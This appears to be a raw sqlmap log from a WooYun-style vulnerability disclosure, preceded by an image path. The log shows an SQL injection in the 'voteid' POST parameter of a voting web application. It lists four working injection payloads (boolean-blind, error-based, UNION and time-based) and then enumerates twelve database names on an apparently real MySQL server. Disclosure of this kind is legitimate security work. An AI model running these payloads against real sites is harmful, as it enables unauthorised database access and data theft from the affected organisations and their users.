 [10:59:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: voteid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=list&voteid=4 AND 7693=7693

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: a=list&voteid=4 AND (SELECT 9815 FROM(SELECT COUNT(*),CONCAT(0x3a6b
66683a,(SELECT (CASE WHEN (9815=9815) THEN 1 ELSE 0 END)),0x3a6871793a,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: a=list&voteid=4 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x3a6b66683a
,0x455a6478504b6c544373,0x3a6871793a),NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a=list&voteid=4 AND SLEEP(5)
---
[10:59:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[10:59:18] [INFO] fetching database names
available databases [12]:
[*] ahu_vote
[*] bbs
[*] information_schema
[*] limesurvey
[*] mysql
[*] myt
[*] opinion
[*] uc
[*] ultrax
[*] vote
[*] wechat
[*] weibo
www.wooyun.org